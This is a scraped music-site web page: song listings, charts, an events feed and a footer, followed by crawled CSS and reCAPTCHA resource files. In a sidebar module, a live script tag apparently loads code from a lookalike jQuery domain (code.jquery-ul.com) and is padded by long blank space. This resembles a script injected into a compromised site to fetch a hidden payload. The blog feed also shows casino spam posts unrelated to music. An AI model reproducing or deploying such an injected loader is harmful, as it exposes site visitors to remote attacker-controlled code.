    <td style="width:100px;"><a href="/B/5099-beeme/17864-sungandibele"><img style="border-radius: 50%;" alt="Beeme " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Sungandibele.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/B/5099-beeme">Beeme</a> - <!--<a href="/">-->Sungandibele ft Blaze (Prod. Dj Brown) <!--</a>-->
        <br /><a href="/B/5099-beeme/17864-sungandibele">Sungandibele</a> (Pasada) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25541"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/I/3199-ill-boy/17863-tachilowa"><img style="border-radius: 50%;" alt="ILL BOY " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1767498585_TACHILOWA.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/I/3199-ill-boy">ILL BOY</a> - <!--<a href="/">-->Tachilowa ft C Manzy (Prod. Taff Beats & Khuller) <!--</a>-->
        <br /><a href="/I/3199-ill-boy/17863-tachilowa">Tachilowa</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25540"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/R/4823-raycot/17862-liti"><img style="border-radius: 50%;" alt="Raycot " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20260104-WA0001.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/4823-raycot">Raycot</a> - <!--<a href="/">-->Liti (Prod. STML) <!--</a>-->
        <br /><a href="/R/4823-raycot/17862-liti">Liti</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25539"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/M/4978-montel-coontel/17861-my-first-flowers-to-bloom-ep"><img style="border-radius: 50%;" alt="Montel Coontel " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1767324704_tonight.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/4978-montel-coontel">Montel Coontel</a> - <!--<a href="/">-->Tonight ft Chizmo Sting  <!--</a>-->
        <br /><a href="/M/4978-montel-coontel/17861-my-first-flowers-to-bloom-ep">My First Flowers To Bloom EP</a> (Rock) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25538"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/O/911-oliver-luka/17860-chidya-makanda"><img style="border-radius: 50%;" alt="Oliver Luka " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-01 at 10.43.09.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/O/911-oliver-luka">Oliver Luka</a> - <!--<a href="/">-->Chidya Makanda (Prod, Cuff-B) <!--</a>-->
        <br /><a href="/O/911-oliver-luka/17860-chidya-makanda">Chidya Makanda</a> (Ragga) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25537"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="3725f569a19a2daa0174649b-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/me-music-festival-/">Me Music Festival</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/me-music-festival-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1367861984.jpg&amp;w=380&amp;q=100" alt="Me Music Festival" />
                </a>
                
                                Sat, 06 Jun 2026 18:00:00 UTC @ 02 AcademyLeicester (UK)  - Namadingo and The Black Missionaries Band on 6th June[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/me-music-festival-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Armstrong Vs Onesimus Show</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1848183137.jpg&amp;w=380&amp;q=100" alt="Armstrong Vs Onesimus Show" />
                </a>
                
                                Sat, 28 Feb 2026 17:00:00 UTC @ BICC  - The Never Ending Battle 2026 is set to shake Lilongwe as[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,205) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (2,984) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (14,266) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (5,878) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,471) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (4,760) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (3,913) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (8,869) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,202) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (10,603) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-online-jackpot-ein-umfassender-leitfaden-fur-spieler/" target="_blank">
						Roulette Online Jackpot: Ein umfassender Leitfaden fÃ¼r Spieler</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-anbieter-tipps-ein-expertenleitfaden-fur-online-spieler/" target="_blank">
						Roulette Anbieter Tipps: Ein Expertenleitfaden fÃ¼r Online-Spieler</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-erfahrung-sicher-alles-was-sie-wissen-mussen/" target="_blank">
						Roulette Erfahrung Sicher: Alles, was Sie wissen mÃ¼ssen</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-wetten-casino-alles-was-sie-wissen-mussen/" target="_blank">
						Roulette Wetten Casino – Alles, was Sie wissen mÃ¼ssen</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-bonuses-australia-a-comprehensive-guide-to-real-casino-offers/" target="_blank">
						Roulette Bonuses Australia: A Comprehensive Guide to Real Casino Offers</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="3725f569a19a2daa0174649b-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="3725f569a19a2daa0174649b-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="3725f569a19a2daa0174649b-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="3725f569a19a2daa0174649b-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="3725f569a19a2daa0174649b-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3725f569a19a2daa0174649b-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-SD8ZzEZzC-hwJYhWJCosA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768438410425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/components/com_muscol/assets/album.css
body_size: 1281
content:
@charset "utf-8";
/* CSS Document */

/** 
 * @version		1.0.1
 * @package		muscol
 * @copyright	2009 JoomlaMusicSolutions.com
 * @license		GPLv2
 */

/********************************/

tr.tr_song_link{
	/*background:url(images/back_song.png) repeat-x;*/
}
tr.tr_song_link0{
	background-color:#eee;
}
tr.tr_song_link1{
	
}
tr.tr_song_link td{
	padding-top:3px;
	padding-bottom:3px;
}
tr.tr_song_link:hover{
	background-color:#CCC;
}
a.song_link{
width:100%;
display:block;
}
a.song_link:hover{
/*color:#FF0000;*/
}

/*********************************/

.rule_sep{
height:5px;
border-top:1px solid #999999;
margin-left:200px;
margin-right:200px;
}
.imatge_gran{

width:430px;
border:1px solid #CCCCCC;
}
.div_imatge_gran{
text-align:left;
padding-bottom:5px;
}
.first_col_content{
	background-color:#FFF;
}
.album_rating{
	padding-bottom:10px;
}
.first_col{
	width:430px;
	background:url(images/back_point.gif) 0px 5px;
}
.second_col{
	padding-left:15px;
}

h2.artista_disc{

font-weight:normal;
padding:0px;
font-size:22px;
}
h2.artista_disc img{
max-height:40px;
}
.artista_disc a{
/*color:#999999;*/
}
.artista_disc a:link{
/*color:#999999;*/
}
.artista_disc a:hover{
/*color:#666666;*/
}
h1.album_disc{

font-weight:normal;
padding:0px;
font-size:24px;
}
h1.album_disc img{
max-height:50px;
}
.subtitle_disc{
color:#999999;
}
.nom_song{
text-align:left;
padding-left:10px;
color:#666;
/*width:253px;*/
}
.num_song{
width:20px;
text-align:right;
color:#666;
padding-top:2px;
}
.time_song{
text-align:right; 
padding-left:20px;
color:#666;
}
.buttons_song{
text-align:left; 
padding-left:10px;
color:#666;
}
.song_player{
text-align:left; 
padding-left:10px;
color:#666;
width:80px;
}
.time_song_total{
text-align:right; 
padding-left:20px;
color:#666;
}
.disc_label{
border-bottom:1px solid #006699; color:#006699;
margin-bottom:3px;
padding-bottom:3px;
}
.year_disc{
/*font-family:"century gothic";*/
font-size:16px;
line-height:34px;
color:#999999;
}
.date_disc{
font-size:18px;
color:#999999;
padding-left:20px;
}
.date_disc img{
vertical-align:bottom;
padding-bottom:4px;
border:none;
}
.year_disc img{

border:none;
}
.year_disc a,.year_disc a:link,.year_disc a:visited{
color:#999999;
}
.year_disc a:hover{
color:#666666;
}
.taula_next_album{
	width:100%;
	-moz-border-radius:4px;
	padding:5px;
	background-color:#f9f9f9;
	border:1px solid #dfdfdf;
}
.taula_next_album a img{
vertical-align:middle;
border:1px solid #cccccc;
}
.taula_next_album a:hover img{
vertical-align:middle;
border:1px solid #000000;

}
.prev_album{
text-align:left;
width:33%;
}
td.prev_album a:hover{
/*color:#FF0000;
background-color:#fffeee;*/
}
.next_album{
text-align:right;
width:33%;
}
td.next_album a:hover{
/*color:#FF0000;
background-color:#fffeee;*/
}
.next_album_type{
width:33%;
text-align:center;
color:#CCCCCC;
}
.no_songs{
padding:5px;
color:#999999;
}

/********************* DETAILS ************************/

.disc_details{
	margin-bottom:10px;
}

table.details{
	border-bottom:1px solid #eeeeee;
	border-right:1px solid #eeeeee;
	font-size:12px;
}
table.details table td{
	border-top:1px solid #eeeeee;
}
td.label_detailed_album{
	/*background-color:#eeeeee;*/
	padding-left:1px;
	width:30%;
	color:#999;
}
.value_detailed_album{
	/*width:50%;*/
	padding-left:1px;
	padding-right:1px;
}

/******************** grid view *********************/

ul,li {
list-style-image:none;
list-style-position:outside;
list-style-type:none;
padding-left:0px;
padding-right:0px;
margin-left:0px;
}

ul.albums {
display:inline-block;
}

ul.albums li {
float:left;
width:117px;
margin:5px;
display:block;
}

ul.albums img{
border:1px solid #CCCCCC;

}
ul.albums li div{
height:117px;
display:table-cell;
vertical-align:bottom;
}
ul.albums li a, ul.albums li a:visited {
display:block;
width:117px;
}

ul.albums li a:hover img{ border:1px solid #000; }
ul.albums li a:hover span{ color:#000;}


ul.albums .name {
display:block;
padding-top:5px;
color:#666666;
}
ul.albums span {
font-size:12px;
line-height:16px;
text-align:left;
}

div.cd{
	height:117px;
}
div.dvd{
	height:164px;
}
a.cd{
	height:205px;
}
a.dvd{
	height:230px;
}

ul.albums .year{
color:#999999;
font-size:10px;
}
ul.albums .year img{
border:none;
vertical-align:middle;
padding-bottom:4px;
}
ul.albums a:hover .year img{
border:none;
}
.nom_artist_song{
	color:#999;
	padding-left:10px;
}
.num_hits{
	font-size:14px;
	font-family:"Trebuchet MS",Verdana,serif;
}
.disc_details h3 {
	border-bottom:1px solid #D3D3D3;
	color:#466A02;
	font-size:16px;
	font-weight:normal;
	height:auto;
	letter-spacing:normal;
	line-height:100%;
	margin:0 0 5px;
	padding:0;
	text-indent:0;
}
.disc_data{
	background:url(images/back_album_data.png) no-repeat;
	padding:5px;
	padding-right:15px;
	margin-bottom:0px;
}
.disc_data_bottom{
	background:url(images/back_album_data_bottom.png) no-repeat;
	height:4px;
	margin-bottom:5px;
}
.num_ratings{
	font-size:12px;
}

.muscol_edit{
	text-align:right;
	margin-bottom:4px;
}

/* NEW in 2.4*/
.table td.num_song, td.num_song{
	text-align:center;
}
.play_button{
	display:none;
}

tr.tr_song_link:hover .play_button, tr.info .play_button{
	display:inline ;
}

tr.tr_song_link:hover .song_position, tr.info .song_position{
	display:none;
}

.play_button:hover .icon-volume-up {
background-position: -288px -72px;
}

.searchalbums select, .searchsongs select{
	width:120px;
}

.div_imatge_gran{
	position:relative;
}
.playbutton_div {
	position:absolute;
	width: 44px;
	height: 44px;
	top: 50%;
	left: 50%;
	background:none;
}

.play-lg {
	display: none;
	width: 44px;
	height: 44px;
	position:absolute;
	left:-21px;
	top:-21px;
	
	padding: 0;
	background: url(images/playicons.png) ;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}

.play-lg:hover{
	background-position: -44px 0;
}

.pause-lg {
	background-position: 0px -88px;
}
.pause-lg:hover {
	background-position: -44px -88px;
}

.div_imatge_gran:hover .play-lg{display:block;
}

.nom_song span.year{
	font-size: 12px;
color: #999;
}

span.year img, .year_disc img{
	vertical-align:text-top;
}

tr.info td {
background-color: #d9edf7;
}

.image_song_list {
margin-right: 5px;
}
.pull-left {
float: left;
}
.img-rounded {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}

a.muscol_tags{
	text-decoration: none !important;
}

a.muscol_tags:hover span{
	background-color: #000;
}


--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/components/com_muscol/assets/comments.css
body_size: -89
content:
@charset "utf-8";
/* CSS Document */

/** 
 * @version		1.0.1
 * @package		muscol
 * @copyright	2009 JoomlaMusicSolutions.com
 * @license		GPLv2
 */

/********************************/
.comments_title, .post_comment_title{
	border-bottom:1px solid #D3D3D3;
	color:#466A02;
	font-size:16px;
	font-weight:normal;
	margin:0 0 5px;
	padding:0;
}


.rate_title{
	padding-top:15px;
	font-weight:bold;
	font-size:18px;
	background:url(images/star_48.png) no-repeat;
	padding-left:55px;
	height:35px;
	margin-top:10px;
}

.comments{
	
}

.comment{
	padding:20px;
	margin-top:5px;
	margin-bottom:5px;
	background-color:#EEEEEE;
	-moz-border-radius:4px;
}
.comment_1{
	background-color:#eeefff;
}

.comment_name{
	font-weight:bold;
	background:url(images/user.png) no-repeat;
	padding-left:20px;
}

.date{
	color:#999;
	font-size:10px;
	background:url(images/time.png) no-repeat;
	padding-left:20px;
}

.comment_text{
	padding-top:5px;
	padding-left:20px;
}

.post_comment_title{
	
}

.comment_form{
	background:#ececec;
	padding:10px;
	-moz-border-radius:4px;
}

.textarea_comment{
	width:280px;
	height:100px;
	margin-bottom:10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css
body_size: 11378
content:
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.b_arial{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}body.b_baskerville{font-family:Baskerville,"Times New Roman",Times,serif}body.b_cambria{font-family:Cambria,Georgia,Times,"Times New Roman",serif}body.b_centurygothic{font-family:"Century Gothic","Apple Gothic",sans-serif}body.b_consolas{font-family:Consolas,"Lucida Console",Monaco,monospace}body.b_copperplatelight{font-family:"Copperplate Light","Copperplate Gothic Light",serif}body.b_couriernew{font-family:"Courier New",Courier,monospace}body.b_franklingothic{font-family:"Franklin Gothic Medium","Arial Narrow Bold",Arial,sans-serif}body.b_futura{font-family:Futura,"Century Gothic",AppleGothic,sans-serif}body.b_garamond{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}body.b_geneva{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}body.b_georgia{font-family:Georgia,Cambria,"Times New Roman",Times,serif}body.b_gillsans{font-family:"Gill Sans",Calibri,"Trebuchet MS",sans-serif}body.b_helvetica{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif}body.b_impact{font-family:Impact,Haettenschweiler,"Arial Narrow Bold",sans-serif}body.b_lucidasans{font-family:"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif}body.b_palatino{font-family:Palatino,"Palatino Linotype",Georgia,Times,"Times New Roman",serif}body.b_tahoma{font-family:Tahoma,Geneva,Verdana,sans-serif}body.b_times{font-family:Times,"Times New Roman",Georgia,serif}body.b_trebuchetms{font-family:"Trebuchet MS","Lucida Sans Unicode","Lucida Grande"," Lucida Sans",Arial,sans-serif}body.b_verdana{font-family:Verdana,Geneva,Tahoma,sans-serif}body.h_arial h1,body.h_arial h2,body.h_arial h3,body.h_arial h4,body.h_arial h5,body.h_arial h6{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}body.h_baskerville h1,body.h_baskerville h2,body.h_baskerville h3,body.h_baskerville h4,body.h_baskerville h5,body.h_baskerville h6{font-family:Baskerville,Times,"Times New Roman",serif}body.h_cambria h1,body.h_cambria h2,body.h_cambria h3,body.h_cambria h4,body.h_cambria h5,body.h_cambria h6{font-family:Cambria,Georgia,Times,"Times New Roman",serif}body.h_centurygothic h1,body.h_centurygothic h2,body.h_centurygothic h3,body.h_centurygothic h4,body.h_centurygothic h5,body.h_centurygothic h6{font-family:"Century Gothic","Apple Gothic",sans-serif}body.h_consolas h1,body.h_consolas h2,body.h_consolas h3,body.h_consolas h4,body.h_consolas h5,body.h_consolas h6{font-family:"Century Gothic","Apple Gothic",sans-serif}body.h_copperplatelight h1,body.h_copperplatelight h2,body.h_copperplatelight h3,body.h_copperplatelight h4,body.h_copperplatelight h5,body.h_copperplatelight h6{font-family:"Copperplate Light","Copperplate Gothic Light",serif}body.h_couriernew h1,body.h_couriernew h2,body.h_couriernew h3,body.h_couriernew h4,body.h_couriernew h5,body.h_couriernew h6{font-family:"Courier New",Courier,monospace}body.h_franklingothic h1,body.h_franklingothic h2,body.h_franklingothic h3,body.h_franklingothic h4,body.h_franklingothic h5,body.h_franklingothic h6{font-family:"Franklin Gothic Medium","Arial Narrow Bold",Arial,sans-serif}body.h_futura h1,body.h_futura h2,body.h_futura h3,body.h_futura h4,body.h_futura h5,body.h_futura h6{font-family:Futura,"Century Gothic",AppleGothic,sans-serif}body.h_garamond h1,body.h_garamond h2,body.h_garamond h3,body.h_garamond h4,body.h_garamond h5,body.h_garamond h6{font-family:Garamond,"Hoefler Text",Palatino,"Palatino 